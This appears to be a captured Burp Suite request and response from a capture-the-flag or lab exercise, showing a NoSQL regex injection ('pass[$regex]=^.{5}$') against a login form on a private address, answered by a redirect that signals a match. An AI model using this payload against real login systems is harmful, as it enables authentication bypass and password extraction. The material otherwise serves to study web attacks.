 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.100.203
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://192.168.100.203
10 Connection: close
11 Referer: http://192.168.100.203/
12 Cookie: PHPSESSID=aku5cfb4v5uulcr6let54mrs6j
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&pass[$regex]=^.{5}$&remember=on
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 23 Jun 2021 08:15:54 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /sek
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12